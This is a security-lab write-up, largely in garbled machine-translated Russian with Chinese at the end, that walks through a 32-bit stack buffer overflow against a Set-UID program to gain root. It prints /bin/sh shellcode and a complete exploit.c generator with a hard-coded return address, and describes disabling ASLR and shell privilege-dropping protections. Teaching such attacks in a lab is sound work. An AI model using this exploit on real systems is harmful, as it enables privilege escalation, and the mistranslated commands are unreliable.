I. Введение эксперимент

Переполнение буфера относится к обстоятельствам, не зависящим предварительно выделены попытки программы для записи данных в буфер фиксированной длины. Эта уязвимость может быть использована злоумышленниками для изменения потока программы управления, даже любой фрагмент кода. Появление этой уязвимости из-за временное закрытие буфера данных и обратный адрес, переполнение вызовет обратный адрес перезаписан.

Во-вторых, экспериментальный препарат



Системы имен пользовательского shiyanlou

лаборатория Здание предлагает 64-битную Ubuntu Linux, но этот эксперимент трудно увидеть сборки заявления, мы должны работать в 32-разрядной среде показаний, и поэтому нужно сделать некоторую подготовку перед экспериментом.

Введите команду , чтобы установить некоторые пакеты 32 C для компиляции программы:

Судо обновление APT-GET

Sudo APT-получить установку -y lib32z1 libc6-DEV-i386

Sudo APT-получить установку -y lib32readline-GPLv2-DEV

В-третьих, экспериментальные процедуры

3.1 Первоначальный набор

1, Ubuntu и другие системы Linux, использование адресного пространства рандомизации и начального адреса в стек случайных кучи (стек) из (кучи), что делает гадать точный адрес памяти становится очень трудно, но спекуляции адрес памяти ключевые переполнения буфера атаки. Таким образом, в этом эксперименте, мы используем следующую команду , чтобы отключить эту функцию:

2, кроме того, дополнительно защититься от атак переполнения буфера и других атак с использованием программной оболочки, многие программы оболочек автоматически отказаться от своих привилегий при вызове. Таким образом, даже если вы можете обмануть Set-UID программы вызывает оболочку, не может оставаться в этой оболочке с привилегиями суперпользователя, это меры защиты , реализованных в / бен / Баш в.

система линукс / бен / ш фактически является символической ссылкой на / bin / Баш или / bin / тире. Для того , чтобы воссоздать условия , прежде чем защитные меры будут реализованы, мы используем другую программу оболочки (ЗШ) вместо / bin / Баш. Следующие инструкции описывают , как установить программу ЗШ:

3.2 шеллкода Как

правило, переполнение буфера приведет к аварийному завершению программы, в программе, охват данных обратного перелива адреса. Если перезапись адреса возврата данных другой адрес, то программа перейдет на адрес , если адрес хранится хорошо спроектированного кода , используемого для реализации других функций, этот код Шеллкод.

Обратите внимание на следующий код:

#include <stdio.h>

int main()

{

char *name[2];

name[0] = "/bin/sh";

name[1] = NULL;

execve(name[0], name, NULL);

}Эксперимент Шеллкод просто скомпилирован версию кода:

\ x31 \ XC0 \ X50 \ x68 "SH //" \ x68 "/ бен" \ X89 \ XE3 \ X50 \ X53 \ x89 \ xe1 \ x99 \ XB0 \ X0B \ XCD \ X80





программа 3.3 уязвимость

может знать код, программа будет читать «badfile» имя файла и содержимое файла в «буфер».

Компиляция программы и установите SET-UID. Команда выглядит следующим образом :

3,4 эксплуатируют

наша цель состоит в том, чтобы атаковать только уязвимую программу и получить привилегии суперпользователя злоумышленника.

Exploit.c создать новый файл в / TMP каталог, введите следующее:

/* exploit.c */

/* A program that creates a file containing code for launching shell*/

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

char shellcode[] =

"\x31\xc0" //xorl %eax,%eax

"\x50" //pushl %eax

"\x68""//sh" //pushl $0x68732f2f

"\x68""/bin" //pushl $0x6e69622f

"\x89\xe3" //movl %esp,%ebx

"\x50" //pushl %eax

"\x53" //pushl %ebx

"\x89\xe1" //movl %esp,%ecx

"\x99" //cdq

"\xb0\x0b" //movb $0x0b,%al

"\xcd\x80" //int $0x80

;

void main(int argc, char **argv)

{

char buffer[517];

FILE *badfile;

/* Initialize buffer with 0x90 (NOP instruction) */

memset(&buffer, 0x90, 517);

/* You need to fill the buffer with appropriate contents here */

strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址

strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100

/* Save the contents to the file "badfile" */

badfile = fopen("./badfile", "w");

fwrite(buffer, 517, 1, badfile);

fclose(badfile);

}Следует отметить, что приведенный выше код, \ х ?? \ х ?? \ х ?? \ х ?? адрес необходимо добавить шеллкод, хранящийся в памяти, потому что эта позиция просто перезаписать адрес возврата происходит переполнение. ЗЬгсру (буфер + 100, шеллкода), это один говорит нам, Шеллкод находится в положении буфера + 100. Здесь мы будем подробно описывать, как получить адрес, нам нужно добавить.





Теперь мы должны получить шеллкода адрес в памяти, введите следующую команду:

gdb stack

disass main

接下来的操作:

按 q 键,再按 enter 键可退出调试。

现在修改exploit.c文件!将 \x??\x??\x??\x?? 修改为 \x84\xd4\xff\xff



然后,编译 exploit.c 程序:

- gcc -m32 -o exploit exploit.c

3.5 攻击结果

先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

可见,通过攻击,获得了root 权限!

四、练习

1、按照实验步骤进行操作,攻击漏洞程序并获得 root 权限。



2、通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。

失败